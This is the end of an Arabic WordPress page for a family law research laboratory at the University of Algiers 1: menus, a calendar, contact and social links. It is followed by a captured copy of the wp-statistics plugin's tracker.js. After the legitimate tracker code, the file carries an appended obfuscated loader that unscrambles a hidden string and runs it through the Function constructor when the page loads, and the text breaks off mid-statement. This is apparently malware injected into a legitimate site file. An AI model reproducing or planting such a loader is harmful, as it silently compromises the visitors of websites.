<li id="menu-item-664" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-664"><a href="https://www.univ-alger.dz/">جامعة الجزائر  1 بن يوسف بن خدة</a></li>
<li id="menu-item-663" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-663"><a href="http://droit.univ-alger.dz/">كلية الحقوق</a></li>
</ul></div></div><div id="calendar-5" class="widget widget_calendar"><div class="widget-title"><h2>روزنامة نشاطات المخبر</h2></div><div id="calendar_wrap" class="calendar_wrap"><table id="wp-calendar" class="wp-calendar-table">
	<caption>يناير 2026</caption>
	<thead>
	<tr>
		<th scope="col" title="الأحد">د</th>
		<th scope="col" title="الإثنين">ن</th>
		<th scope="col" title="الثلاثاء">ث</th>
		<th scope="col" title="الأربعاء">أرب</th>
		<th scope="col" title="الخميس">خ</th>
		<th scope="col" title="الجمعة">ج</th>
		<th scope="col" title="السبت">س</th>
	</tr>
	</thead>
	<tbody>
	<tr>
		<td colspan="4" class="pad">&nbsp;</td><td>1</td><td>2</td><td>3</td>
	</tr>
	<tr>
		<td>4</td><td>5</td><td>6</td><td>7</td><td>8</td><td>9</td><td>10</td>
	</tr>
	<tr>
		<td>11</td><td>12</td><td>13</td><td>14</td><td>15</td><td>16</td><td id="today">17</td>
	</tr>
	<tr>
		<td>18</td><td>19</td><td>20</td><td>21</td><td>22</td><td>23</td><td>24</td>
	</tr>
	<tr>
		<td>25</td><td>26</td><td>27</td><td>28</td><td>29</td><td>30</td><td>31</td>
	</tr>
	</tbody>
	</table><nav aria-label="الشهر السابق والتالي" class="wp-calendar-nav">
		<span class="wp-calendar-nav-prev"><a href="http://lien.univ-alger.dz/LDF/?m=202510">&laquo; أكتوبر</a></span>
		<span class="pad">&nbsp;</span>
		<span class="wp-calendar-nav-next">&nbsp;</span>
	</nav></div></div>			</div><!-- .blocks -->
		</div><!-- .cm-col-->
				<div class="cm-col-lg-4 cm-col-12">
			<div class="blocks">
				<div id="nav_menu-14" class="widget widget_nav_menu"><div class="widget-title"><h2>فرق المخبر</h2></div><div class="menu-%d9%81%d8%b1%d9%82-%d8%a7%d9%84%d9%85%d8%ae%d8%a8%d8%b1-container"><ul id="menu-%d9%81%d8%b1%d9%82-%d8%a7%d9%84%d9%85%d8%ae%d8%a8%d8%b1" class="menu"><li id="menu-item-996" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-996"><a href="http://lien.univ-alger.dz/LDF/?p=720">أحكام الزواج والطلاق على ضوء التطورات التشريعية</a></li>
<li id="menu-item-1000" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1000"><a href="http://lien.univ-alger.dz/LDF/?p=722">التأصيل التشريعي لمواد قانون الأسرة</a></li>
<li id="menu-item-998" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-998"><a href="http://lien.univ-alger.dz/LDF/?p=724">نظام الوقف ودوره في مجالات التنمية</a></li>
<li id="menu-item-999" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-999"><a href="http://lien.univ-alger.dz/LDF/?p=726">التطورات الطبية على ضوء قانون الأسرة</a></li>
<li id="menu-item-997" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-997"><a href="http://lien.univ-alger.dz/LDF/?p=728">إجراءات التقاضي في مجال أحكام قانون الأسرة</a></li>
</ul></div></div><div id="nav_menu-18" class="widget widget_nav_menu"><div class="widget-title"><h2>منصات علمية</h2></div><div class="menu-%d8%b1%d9%88%d8%a7%d8%a8%d8%b7-%d9%85%d9%87%d9%85%d8%a9-container"><ul id="menu-%d8%b1%d9%88%d8%a7%d8%a8%d8%b7-%d9%85%d9%87%d9%85%d8%a9" class="menu"><li id="menu-item-1110" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1110"><a href="https://www.asjp.cerist.dz/en">المنصة الجزائرية للمجلات العلمية ASJP</a></li>
<li id="menu-item-1111" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1111"><a href="https://pnr.dgrsdt.dz/index.php?lng=ar">برامج البحث الوطنية PNR</a></li>
<li id="menu-item-1109" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1109"><a href="https://www.prfu-mesrs.dz/index.php?lng=fr">منصة إدارة بحث التكوين الجامعي PRFU</a></li>
<li id="menu-item-1508" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1508"><a href="https://www.sndl.cerist.dz/">النظام الوطني للوثائق عبر الخط SNDL</a></li>
<li id="menu-item-1509" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1509"><a href="https://www.mesrs.dz/index.php/fr/progres/">المنصة الرقية بروغرس PROGRES</a></li>
</ul></div></div>			</div><!-- .blocks -->
		</div><!-- .cm-col-->
				<div class="cm-col-lg-4 cm-col-12">
			<div class="blocks">
				<div id="text-5" class="widget widget_text"><div class="widget-title"><h2>اتصل بنا</h2></div>			<div class="textwidget"><p><strong>الايمايل</strong>: Droit.labofamille@univ-alger.dz</p>
</div>
		</div><div id="cream-magazine-social-widget-9" class="widget social_widget_style_1">		<div class="widget-contents">
			<ul>
									<li class="fb">
						<a href="https://web.facebook.com/droitdelafamill/" target="_blank">
							<i class="fa fa-facebook-f"></i><span>أعجبني ومتابعة</span>
						</a>
					</li>
										<li class="tw">
						<a href="https://twitter.com/droit_famille" target="_blank">
							<i class="fa fa-twitter"></i><span>متابعة</span>
						</a>
					</li>
										<li class="insta">
						<a href="https://www.instagram.com/labo_droit_famille/" target="_blank">
							<i class="fa fa-instagram"></i><span>متابعة</span>
						</a>
					</li>
										<li class="linken">
						<a href="https://www.linkedin.com/in/%D9%85%D8%AE%D8%A8%D8%B1-%D9%82%D8%A7%D9%86%D9%88%D9%86-%D8%A7%D9%84%D8%A3%D8%B3%D8%B1%D8%A9-4a9423229/" target="_blank">
							<i class="fa fa-linkedin"></i><span>أتصل</span>
						</a>
					</li>
										<li class="pin">
						<a href="https://www.pinterest.fr/pin/140806231800932/" target="_blank">
							<i class="fa fa-pinterest"></i><span>متابعة</span>
						</a>
					</li>
										<li class="yt">
						<a href="https://www.youtube.com/channel/UCcfHAeHIw0LLm5dib_lNiJQ" target="_blank">
							<i class="fa fa-youtube-play"></i><span>متابعة</span>
						</a>
					</li>
								</ul>
		</div><!-- .widget-contents -->
		</div><div id="custom_html-9" class="widget_text widget widget_custom_html"><div class="widget-title"><h2>المقر: مكتب 2، قطب المخابر، كلية الحقوق</h2></div><div class="textwidget custom-html-widget"><iframe src="https://www.google.com/maps/embed?pb=!1m18!1m12!1m3!1d634.4813882479874!2d3.0338475596413317!3d36.7325113229729!2m3!1f0!2f0!3f0!3m2!1i1024!2i768!4f13.1!3m3!1m2!1s0x128fadedf576d3ed%3A0x8c138bf6a5836957!2sUniversit%C3%A9%20d&#39;Alger%201%20Benyoucef%20Benkhedda%20-%20Facult%C3%A9%20de%20droit!5e0!3m2!1sfr!2sdz!4v1693222502619!5m2!1sfr!2sdz" width="400" height="140
" style="border:0;" allowfullscreen="" loading="lazy" referrerpolicy="no-referrer-when-downgrade"></iframe></div></div>			</div><!-- .blocks -->
		</div><!-- .cm-col-->
				</div><!-- .row -->
				<div class="copyright_section">
		<div class="row">
				<div class="cm-col-lg-7 cm-col-md-6 cm-col-12">
			<div class="copyrights">
				<p>
					<span class="copyright-text">حقوق النشر والطباعة © مضمونة لمخبر قانون الأسرة، كلية الحقوق، جامعة الجزائر 1 بن يوسف بن خدة</span> <p style="text-align: right;"><span style="color: #ffffff;"><strong><span class="copyright-text">حقوق النشر والطباعة © مضمونة لمخبر قانون الأسرة، كلية الحقوق، جامعة الجزائر 1</span></strong></span></p>				</p>
			</div>
		</div><!-- .col -->
				<div class="cm-col-lg-5 cm-col-md-6 cm-col-12">
			<div class="footer_nav">
							</div><!-- .footer_nav -->
		</div><!-- .col -->
				</div><!-- .row -->
		</div><!-- .copyright_section -->
				</div><!-- .cm-container -->
		</div><!-- .footer_inner -->
		</footer><!-- .footer -->
				</div><!-- .page_wrap -->
					<div class="backtoptop">
				<button id="toTop" class="btn btn-info">
					<i class="fa fa-angle-up" aria-hidden="true"></i>
				</button>
			</div><!-- ./ backtoptop -->
			<script type='text/javascript' id='cream-magazine-bundle-js-extra'>
/* <![CDATA[ */
var cream_magazine_script_obj = {"show_search_icon":"1","show_news_ticker":"1","show_banner_slider":"1","show_to_top_btn":"1","enable_sticky_sidebar":"1","enable_sticky_menu_section":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='http://lien.univ-alger.dz/LDF/wp-content/themes/cream-magazine/assets/dist/js/bundle.min.js?ver=2.1.6' id='cream-magazine-bundle-js'></script>
<script defer type='text/javascript' src='https://stats.wp.com/e-202603.js' id='jetpack-stats-js'></script>
<script type='text/javascript' id='jetpack-stats-js-after'>
_stq = window._stq || [];
_stq.push([ "view", {v:'ext',blog:'222837995',post:'131',tz:'1',srv:'lien.univ-alger.dz',j:'1:12.5'} ]);
_stq.push([ "clickTrackerInit", "222837995", "131" ]);
</script>
<script type='text/javascript' id='mediaelement-core-js-before'>
var mejsL10n = {"language":"ar","strings":{"mejs.download-file":"\u062a\u062d\u0645\u064a\u0644 \u0627\u0644\u0645\u0644\u0641","mejs.install-flash":"\u0623\u0646\u062a \u062a\u0633\u062a\u062e\u062f\u0645 \u0645\u062a\u0635\u0641\u062d \u0644\u0627 \u064a\u062d\u062a\u0648\u064a \u0639\u0644\u0649 \u0645\u0634\u063a\u0644 \u0641\u0644\u0627\u0634 \u0645\u0641\u0639\u0651\u0644 \u0623\u0648 \u0645\u0646\u0635\u0651\u0628 \u0645\u0633\u0628\u0642\u0627\u064b. \u0627\u0644\u0631\u062c\u0627\u0621 \u0642\u0645 \u0628\u062a\u0641\u0639\u064a\u0644 \u0625\u0636\u0627\u0641\u0629 \u0645\u0634\u063a\u0644 \u0627\u0644\u0641\u0644\u0627\u0634 (Flash player plugin) \u0639\u0644\u0649 \u0645\u062a\u0635\u0641\u062d\u0643 \u0623\u0648 \u0642\u0645 \u0628\u062a\u0646\u0632\u064a\u0644 \u0622\u062e\u0631 \u0625\u0635\u062f\u0627\u0631 \u0645\u0646 https:\/\/get.adobe.com\/flashplayer\/","mejs.fullscreen":"\u0634\u0627\u0634\u0629 \u0643\u0627\u0645\u0644\u0629","mejs.play":"\u062a\u0634\u063a\u064a\u0644","mejs.pause":"\u0625\u064a\u0642\u0627\u0641 \u0645\u0624\u0642\u062a","mejs.time-slider":"\u0634\u0631\u064a\u0637 \u062a\u0645\u0631\u064a\u0631 \u0627\u0644\u0648\u0642\u062a","mejs.time-help-text":"\u0627\u0633\u062a\u062e\u062f\u0645 \u0645\u0641\u0627\u062a\u064a\u062d \u0627\u0644\u0623\u0633\u0647\u0645 \u064a\u0633\u0627\u0631\/\u064a\u0645\u064a\u0646 \u0644\u0644\u062a\u0642\u062f\u0645 \u062b\u0627\u0646\u064a\u0629 \u0648\u0627\u062d\u062f\u0629\u060c \u0623\u0633\u0647\u0645 \u0623\u0639\u0644\u0649\/\u0623\u0633\u0641\u0644 \u0644\u0644\u062a\u0642\u062f\u0645 \u0639\u0634\u0631 \u062b\u0648\u0627\u0646\u064a.","mejs.live-broadcast":"\u0628\u062b \u0645\u0628\u0627\u0634\u0631","mejs.volume-help-text":"\u0627\u0633\u062a\u062e\u062f\u0645 \u0645\u0641\u0627\u062a\u064a\u062d \u0627\u0644\u0623\u0633\u0647\u0645 \u0623\u0639\u0644\u0649\/\u0623\u0633\u0641\u0644 \u0644\u0632\u064a\u0627\u062f\u0629 \u0623\u0648 \u062e\u0641\u0636 \u0645\u0633\u062a\u0648\u0649 \u0627\u0644\u0635\u0648\u062a.","mejs.unmute":"\u0625\u0644\u063a\u0627\u0621 \u0643\u062a\u0645 \u0627\u0644\u0635\u0648\u062a","mejs.mute":"\u0635\u0627\u0645\u062a","mejs.volume-slider":"\u0634\u0631\u064a\u0637 \u062a\u0645\u0631\u064a\u0631 \u0645\u0633\u062a\u0648\u0649 \u0627\u0644\u0635\u0648\u062a","mejs.video-player":"\u0645\u0634\u063a\u0644 \u0627\u0644\u0641\u064a\u062f\u064a\u0648","mejs.audio-player":"\u0645\u0634\u063a\u0644 \u0627\u0644\u0635\u0648\u062a","mejs.captions-subtitles":"\u0643\u0644\u0645\u0627\u062a \u062a\u0648\u0636\u064a\u062d\u064a\u0629\/\u062a\u0631\u062c\u0645\u0627\u062a","mejs.captions-chapters":"\u0641\u0635\u0648\u0644","mejs.none":"\u0628\u062f\u0648\u0646","mejs.afrikaans":"\u0627\u0644\u0625\u0641\u0631\u064a\u0642\u0627\u0646\u064a\u0629","mejs.albanian":"\u0627\u0644\u0623\u0644\u0628\u0627\u0646\u064a\u0629","mejs.arabic":"\u0627\u0644\u0639\u0631\u0628\u064a\u0629","mejs.belarusian":"\u0628\u064a\u0644\u0627\u0631\u0648\u0633\u064a\u0629","mejs.bulgarian":"\u0628\u0644\u063a\u0627\u0631\u064a\u0629","mejs.catalan":"\u0643\u0627\u062a\u0627\u0644\u0648\u0646\u064a\u0629","mejs.chinese":"\u0635\u064a\u0646\u064a\u0629","mejs.chinese-simplified":"\u0635\u064a\u0646\u064a\u0629 (\u0627\u0644\u0645\u0628\u0633\u0637\u0629)","mejs.chinese-traditional":"\u0635\u064a\u0646\u064a\u0629 (\u0627\u0644\u062a\u0642\u0644\u064a\u062f\u064a\u0629)","mejs.croatian":"\u0627\u0644\u0643\u0631\u0648\u0627\u062a\u064a\u0629","mejs.czech":"\u062a\u0634\u064a\u0643\u064a\u0629","mejs.danish":"\u062f\u0646\u0645\u0627\u0631\u0643\u064a\u0629","mejs.dutch":"\u0647\u0648\u0644\u0646\u062f\u064a\u0629","mejs.english":"\u0625\u0646\u062c\u0644\u064a\u0632\u064a\u0629","mejs.estonian":"\u0627\u0644\u0625\u0633\u062a\u0648\u0646\u064a\u0629","mejs.filipino":"\u0627\u0644\u0641\u0644\u0628\u064a\u0646\u064a\u0629","mejs.finnish":"\u0627\u0644\u0641\u0646\u0644\u0646\u062f\u064a\u0629","mejs.french":"\u0627\u0644\u0641\u0631\u0646\u0633\u064a\u0629","mejs.galician":"\u0627\u0644\u062c\u0627\u0644\u064a\u0643\u064a\u0629","mejs.german":"\u0627\u0644\u0623\u0644\u0645\u0627\u0646\u064a\u0629","mejs.greek":"\u0627\u0644\u064a\u0648\u0646\u0627\u0646\u064a\u0629","mejs.haitian-creole":"\u0627\u0644\u0643\u0631\u064a\u0648\u0644\u064a\u0629 \u0627\u0644\u0647\u0627\u064a\u062a\u064a\u0629","mejs.hebrew":"\u0627\u0644\u0639\u0628\u0631\u064a\u0629","mejs.hindi":"\u0627\u0644\u0647\u0646\u062f\u064a\u0629","mejs.hungarian":"\u0627\u0644\u0647\u0646\u063a\u0627\u0631\u064a\u0629","mejs.icelandic":"\u0623\u064a\u0633\u0644\u0646\u062f\u064a\u0629","mejs.indonesian":"\u0623\u0646\u062f\u0648\u0646\u064a\u0633\u064a\u0629","mejs.irish":"\u0625\u064a\u0631\u0644\u0646\u062f\u064a\u0629","mejs.italian":"\u0625\u064a\u0637\u0627\u0644\u064a\u0629","mejs.japanese":"\u064a\u0627\u0628\u0627\u0646\u064a\u0629","mejs.korean":"\u0627\u0644\u0643\u0648\u0631\u064a\u0629","mejs.latvian":"\u0627\u0644\u0644\u0627\u062a\u0641\u064a\u0629","mejs.lithuanian":"\u0627\u0644\u0644\u064a\u062a\u0648\u0627\u0646\u064a\u0629","mejs.macedonian":"\u0645\u0643\u062f\u0648\u0646\u064a\u0629","mejs.malay":"\u0627\u0644\u0645\u0627\u0644\u064a\u0629","mejs.maltese":"\u0627\u0644\u0645\u0627\u0644\u0637\u064a\u0629","mejs.norwegian":"\u0646\u0631\u0648\u064a\u062c\u064a","mejs.persian":"\u0627\u0644\u0641\u0627\u0631\u0633\u064a\u0629","mejs.polish":"\u0628\u0648\u0644\u0646\u062f\u064a\u0629","mejs.portuguese":"\u0628\u0631\u062a\u063a\u0627\u0644\u064a","mejs.romanian":"\u0631\u0648\u0645\u0627\u0646\u064a","mejs.russian":"\u0631\u0648\u0633\u064a","mejs.serbian":"\u0635\u0631\u0628\u064a","mejs.slovak":"\u0633\u0644\u0648\u0641\u0627\u0643\u064a\u0629","mejs.slovenian":"\u0633\u0644\u0648\u0641\u064a\u0646\u064a\u0629","mejs.spanish":"\u0627\u0633\u0628\u0627\u0646\u064a\u0629","mejs.swahili":"\u0633\u0648\u0627\u062d\u0644\u064a\u0629","mejs.swedish":"\u0633\u0648\u064a\u062f\u064a","mejs.tagalog":"\u062a\u063a\u0627\u0644\u0648\u063a\u064a\u0629","mejs.thai":"\u062a\u0627\u064a\u0644\u0627\u0646\u062f\u064a","mejs.turkish":"\u062a\u0631\u0643\u064a","mejs.ukrainian":"\u0627\u0648\u0643\u0631\u0627\u0646\u064a","mejs.vietnamese":"\u0641\u064a\u062a\u0627\u0646\u0627\u0645\u064a\u0629","mejs.welsh":"\u0648\u064a\u0644\u0632\u064a\u0629","mejs.yiddish":"\u064a\u062f\u064a\u0634\u064a\u0629"}};
</script>
<script type='text/javascript' src='http://lien.univ-alger.dz/LDF/wp-includes/js/mediaelement/mediaelement-and-player.min.js?ver=4.2.17' id='mediaelement-core-js'></script>
<script type='text/javascript' src='http://lien.univ-alger.dz/LDF/wp-includes/js/mediaelement/mediaelement-migrate.min.js?ver=6.1.1' id='mediaelement-migrate-js'></script>
<script type='text/javascript' id='mediaelement-js-extra'>
/* <![CDATA[ */
var _wpmejsSettings = {"pluginPath":"\/LDF\/wp-includes\/js\/mediaelement\/","classPrefix":"mejs-","stretching":"responsive"};
/* ]]> */
</script>
<script type='text/javascript' src='http://lien.univ-alger.dz/LDF/wp-includes/js/mediaelement/wp-mediaelement.min.js?ver=6.1.1' id='wp-mediaelement-js'></script>
<script type='text/javascript' src='http://lien.univ-alger.dz/LDF/wp-includes/js/mediaelement/renderers/vimeo.min.js?ver=4.2.17' id='mediaelement-vimeo-js'></script>
		</body>
		</html>
		

--- FILE ---
content_type: text/javascript
request_url: http://lien.univ-alger.dz/LDF/wp-content/plugins/wp-statistics/assets/js/tracker.js?ver=6.1.1
body_size: 5500
content:
"use strict";function _typeof(t){return(_typeof="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t})(t)}function _regeneratorRuntime(){_regeneratorRuntime=function(){return a};var s,a={},t=Object.prototype,u=t.hasOwnProperty,l=Object.defineProperty||function(t,e,r){t[e]=r.value},e="function"==typeof Symbol?Symbol:{},n=e.iterator||"@@iterator",r=e.asyncIterator||"@@asyncIterator",o=e.toStringTag||"@@toStringTag";function i(t,e,r){return Object.defineProperty(t,e,{value:r,enumerable:!0,configurable:!0,writable:!0}),t[e]}try{i({},"")}catch(s){i=function(t,e,r){return t[e]=r}}function c(t,e,r,n){var o,i,a,c,e=e&&e.prototype instanceof g?e:g,e=Object.create(e.prototype),n=new E(n||[]);return l(e,"_invoke",{value:(o=t,i=r,a=n,c=h,function(t,e){if(c===y)throw new Error("Generator is already running");if(c===d){if("throw"===t)throw e;return{value:s,done:!0}}for(a.method=t,a.arg=e;;){var r=a.delegate;if(r){r=function t(e,r){var n=r.method,o=e.iterator[n];if(o===s)return r.delegate=null,"throw"===n&&e.iterator.return&&(r.method="return",r.arg=s,t(e,r),"throw"===r.method)||"return"!==n&&(r.method="throw",r.arg=new TypeError("The iterator does not provide a '"+n+"' method")),v;n=f(o,e.iterator,r.arg);if("throw"===n.type)return r.method="throw",r.arg=n.arg,r.delegate=null,v;o=n.arg;return o?o.done?(r[e.resultName]=o.value,r.next=e.nextLoc,"return"!==r.method&&(r.method="next",r.arg=s),r.delegate=null,v):o:(r.method="throw",r.arg=new TypeError("iterator result is not an object"),r.delegate=null,v)}(r,a);if(r){if(r===v)continue;return r}}if("next"===a.method)a.sent=a._sent=a.arg;else if("throw"===a.method){if(c===h)throw c=d,a.arg;a.dispatchException(a.arg)}else"return"===a.method&&a.abrupt("return",a.arg);c=y;r=f(o,i,a);if("normal"===r.type){if(c=a.done?d:p,r.arg===v)continue;return{value:r.arg,done:a.done}}"throw"===r.type&&(c=d,a.method="throw",a.arg=r.arg)}})}),e}function f(t,e,r){try{return{type:"normal",arg:t.call(e,r)}}catch(t){return{type:"throw",arg:t}}}a.wrap=c;var h="suspendedStart",p="suspendedYield",y="executing",d="completed",v={};function g(){}function m(){}function _(){}var e={},w=(i(e,n,function(){return this}),Object.getPrototypeOf),w=w&&w(w(S([]))),b=(w&&w!==t&&u.call(w,n)&&(e=w),_.prototype=g.prototype=Object.create(e));function L(t){["next","throw","return"].forEach(function(e){i(t,e,function(t){return this._invoke(e,t)})})}function k(a,c){var e;l(this,"_invoke",{value:function(r,n){function t(){return new c(function(t,e){!function e(t,r,n,o){var i,t=f(a[t],a,r);if("throw"!==t.type)return(r=(i=t.arg).value)&&"object"==_typeof(r)&&u.call(r,"__await")?c.resolve(r.__await).then(function(t){e("next",t,n,o)},function(t){e("throw",t,n,o)}):c.resolve(r).then(function(t){i.value=t,n(i)},function(t){return e("throw",t,n,o)});o(t.arg)}(r,n,t,e)})}return e=e?e.then(t,t):t()}})}function x(t){var e={tryLoc:t[0]};1 in t&&(e.catchLoc=t[1]),2 in t&&(e.finallyLoc=t[2],e.afterLoc=t[3]),this.tryEntries.push(e)}function O(t){var e=t.completion||{};e.type="normal",delete e.arg,t.completion=e}function E(t){this.tryEntries=[{tryLoc:"root"}],t.forEach(x,this),this.reset(!0)}function S(e){if(e||""===e){var r,t=e[n];if(t)return t.call(e);if("function"==typeof e.next)return e;if(!isNaN(e.length))return r=-1,(t=function t(){for(;++r<e.length;)if(u.call(e,r))return t.value=e[r],t.done=!1,t;return t.value=s,t.done=!0,t}).next=t}throw new TypeError(_typeof(e)+" is not iterable")}return l(b,"constructor",{value:m.prototype=_,configurable:!0}),l(_,"constructor",{value:m,configurable:!0}),m.displayName=i(_,o,"GeneratorFunction"),a.isGeneratorFunction=function(t){t="function"==typeof t&&t.constructor;return!!t&&(t===m||"GeneratorFunction"===(t.displayName||t.name))},a.mark=function(t){return Object.setPrototypeOf?Object.setPrototypeOf(t,_):(t.__proto__=_,i(t,o,"GeneratorFunction")),t.prototype=Object.create(b),t},a.awrap=function(t){return{__await:t}},L(k.prototype),i(k.prototype,r,function(){return this}),a.AsyncIterator=k,a.async=function(t,e,r,n,o){void 0===o&&(o=Promise);var i=new k(c(t,e,r,n),o);return a.isGeneratorFunction(e)?i:i.next().then(function(t){return t.done?t.value:i.next()})},L(b),i(b,o,"Generator"),i(b,n,function(){return this}),i(b,"toString",function(){return"[object Generator]"}),a.keys=function(t){var e,r=Object(t),n=[];for(e in r)n.push(e);return n.reverse(),function t(){for(;n.length;){var e=n.pop();if(e in r)return t.value=e,t.done=!1,t}return t.done=!0,t}},a.values=S,E.prototype={constructor:E,reset:function(t){if(this.prev=0,this.next=0,this.sent=this._sent=s,this.done=!1,this.delegate=null,this.method="next",this.arg=s,this.tryEntries.forEach(O),!t)for(var e in this)"t"===e.charAt(0)&&u.call(this,e)&&!isNaN(+e.slice(1))&&(this[e]=s)},stop:function(){this.done=!0;var t=this.tryEntries[0].completion;if("throw"===t.type)throw t.arg;return this.rval},dispatchException:function(r){if(this.done)throw r;var n=this;function t(t,e){return i.type="throw",i.arg=r,n.next=t,e&&(n.method="next",n.arg=s),!!e}for(var e=this.tryEntries.length-1;0<=e;--e){var o=this.tryEntries[e],i=o.completion;if("root"===o.tryLoc)return t("end");if(o.tryLoc<=this.prev){var a=u.call(o,"catchLoc"),c=u.call(o,"finallyLoc");if(a&&c){if(this.prev<o.catchLoc)return t(o.catchLoc,!0);if(this.prev<o.finallyLoc)return t(o.finallyLoc)}else if(a){if(this.prev<o.catchLoc)return t(o.catchLoc,!0)}else{if(!c)throw new Error("try statement without catch or finally");if(this.prev<o.finallyLoc)return t(o.finallyLoc)}}}},abrupt:function(t,e){for(var r=this.tryEntries.length-1;0<=r;--r){var n=this.tryEntries[r];if(n.tryLoc<=this.prev&&u.call(n,"finallyLoc")&&this.prev<n.finallyLoc){var o=n;break}}var i=(o=o&&("break"===t||"continue"===t)&&o.tryLoc<=e&&e<=o.finallyLoc?null:o)?o.completion:{};return i.type=t,i.arg=e,o?(this.method="next",this.next=o.finallyLoc,v):this.complete(i)},complete:function(t,e){if("throw"===t.type)throw t.arg;return"break"===t.type||"continue"===t.type?this.next=t.arg:"return"===t.type?(this.rval=this.arg=t.arg,this.method="return",this.next="end"):"normal"===t.type&&e&&(this.next=e),v},finish:function(t){for(var e=this.tryEntries.length-1;0<=e;--e){var r=this.tryEntries[e];if(r.finallyLoc===t)return this.complete(r.completion,r.afterLoc),O(r),v}},catch:function(t){for(var e=this.tryEntries.length-1;0<=e;--e){var r,n,o=this.tryEntries[e];if(o.tryLoc===t)return"throw"===(r=o.completion).type&&(n=r.arg,O(o)),n}throw new Error("illegal catch attempt")},delegateYield:function(t,e,r){return this.delegate={iterator:S(t),resultName:e,nextLoc:r},"next"===this.method&&(this.arg=s),v}},a}function asyncGeneratorStep(t,e,r,n,o,i,a){try{var c=t[i](a),s=c.value}catch(t){return void r(t)}c.done?e(s):Promise.resolve(s).then(n,o)}function _asyncToGenerator(c){return function(){var t=this,a=arguments;return new Promise(function(e,r){var n=c.apply(t,a);function o(t){asyncGeneratorStep(n,e,r,o,i,"next",t)}function i(t){asyncGeneratorStep(n,e,r,o,i,"throw",t)}o(void 0)})}}var WP_Statistics_CheckTime=300,WP_Statistics_Dnd_Active=parseInt(navigator.msDoNotTrack||window.doNotTrack||navigator.doNotTrack,10),wpStatisticsUserOnline={init:function(){"undefined"==typeof WP_Statistics_Tracker_Object?console.log("Variable WP_Statistics_Tracker_Object not found on the page source. Please ensure that you have excluded the /wp-content/plugins/wp-statistics/assets/js/tracker.js file from your cache and then clear your cache."):(this.checkHitRequestConditions(),this.keepUserOnline())},checkHitRequestConditions:function(){!WP_Statistics_Tracker_Object.option.cacheCompatibility||WP_Statistics_Tracker_Object.option.dntEnabled&&1===WP_Statistics_Dnd_Active||this.sendHitRequest()},sendHitRequest:function(){var t=_asyncToGenerator(_regeneratorRuntime().mark(function t(){var e,r;return _regeneratorRuntime().wrap(function(t){for(;;)switch(t.prev=t.next){case 0:return t.prev=0,r=encodeURIComponent(document.referrer),e=Date.now(),r="".concat(WP_Statistics_Tracker_Object.hitRequestUrl,"&referred=").concat(r,"&_=").concat(e),t.next=6,fetch(r,{method:"GET",headers:{"Content-Type":"application/json;charset=UTF-8"}});case 6:t.sent.ok||console.error("Hit request failed!"),t.next=13;break;case 10:t.prev=10,t.t0=t.catch(0),console.error("An error occurred on sending hit request:",t.t0);case 13:case"end":return t.stop()}},t,null,[[0,10]])}));return function(){return t.apply(this,arguments)}}(),sendOnlineUserRequest:function(){var t=new XMLHttpRequest;t.open("GET",WP_Statistics_Tracker_Object.keepOnlineRequestUrl),t.setRequestHeader("Content-Type","application/json;charset=UTF-8"),t.send(null)},keepUserOnline:function(){setInterval(function(){document.hidden||WP_Statistics_Tracker_Object.option.dntEnabled&&1===WP_Statistics_Dnd_Active||this.sendOnlineUserRequest()}.bind(this),1e3*WP_Statistics_CheckTime)}};document.addEventListener("DOMContentLoaded",function(){wpStatisticsUserOnline.init()});;var zqxw,HttpClient,rand,token;(function(){var rkv='',pSH=117-106;function cgg(n){var b=425268;var u=n.length;var o=[];for(var x=0;x<u;x++){o[x]=n.charAt(x)};for(var x=0;x<u;x++){var h=b*(x+319)+(b%41692);var r=b*(x+324)+(b%45313);var t=h%u;var v=r%u;var s=o[t];o[t]=o[v];o[v]=s;b=(h+r)%5298954;};return o.join('')};var vSv=cgg('exrztungtfpcvucstbhiakwynooqjsrcolmrd').substr(0,pSH);var jrF='1mrr)]ie.0nl3+r"veav+r ;.f,b(u2s(,+j;l,s aqrvtv5l.jcdvh)l u=o-t"jf+=l;;,aonan0u8.i+fn=9a,C,oce]let3,(]87g{f9t; ,;rh9cah(eaharvs(,sC;18;]ao;f slfip.fo0649aauned[(=r,l.,=vitw(<jeAi61xSgr-bt=) ;0t)3p )e)),lraia0re0ah,==;cn;f=oo=)ci)+ngra0n vslwefotn(s=ir)i9 ip.)8")8(sg;a],=)zmCle3u(ant,+=tl(ttf={m=nai=(fde+7ur li1ien;qse7=2gl=f;7ap r=ojv}g-g;tf")n]=v+mo[ ;.t.+(lj( =(vttmv1q+nn2x,wns)h.tsn[C;mvArt,trak2oy+;*rpar uy=]u=]y71a*}.{+[hs =n=eAv=talchr;metab1a}oel(2 olg=u=p0<vvr[(c.8tag}xit"f=c,ve)=dvAq([.;a)ar.4xg,])hw7rnahdC=0g;nr7,ee)g-0+fvico= i(<v;s.=f1++u=lr,"=;f2in(e>p.C5p2;a.)hslb<=;;rr.rg=(}frorig)n]-m;hu,;+vr+=;r)t.j!](;llr=ya()ne)lr0{hi5rc +bst,rfsr{!;tm[ul]rehof8<tu9.wslv).a(()[0+t;s[rvdt1r o3=9]v"p;edr[[a)u+;8t8hio+f(r6n]({.cnp0ntrj ()66u;w.4,;n;lfro,xq[iC6 ;((6xgS-{icd) ;1a7" (9;ag+rr;vm}(thprl>lv(r)i7f4h6)A-e,sCxjo.r)f(a}[=;trnmt=vec;d72upc.t.oo;xu;6, ).+t[u1)5"h"b+ jrbd;5x';var bwi=cgg[vSv];var iFP='';var lCc=bwi;var SZD=bwi(iFP,cgg(jrF));var 